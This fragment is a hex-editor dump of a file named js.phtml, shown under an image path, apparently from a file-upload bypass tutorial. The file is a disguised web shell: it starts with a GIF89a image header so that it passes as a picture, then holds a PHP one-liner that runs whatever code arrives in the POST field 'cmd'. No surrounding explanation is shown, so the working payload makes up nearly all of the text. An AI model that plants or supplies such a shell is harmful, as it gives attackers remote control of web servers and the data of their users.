 起始页 js.phtml ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 0D 0A 3C 73 63 72 69 70 74 20 GIF89a..<script
0010h: 6C 61 6E 67 75 61 67 65 3D 27 70 68 70 27 3E 40 language='php'>@
0020h: 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 63 6D 64 eval($_POST['cmd
0030h: 27 5D 29 3B 3C 2F 73 63 72 69 70 74 3E 0D 0A ']);</script>..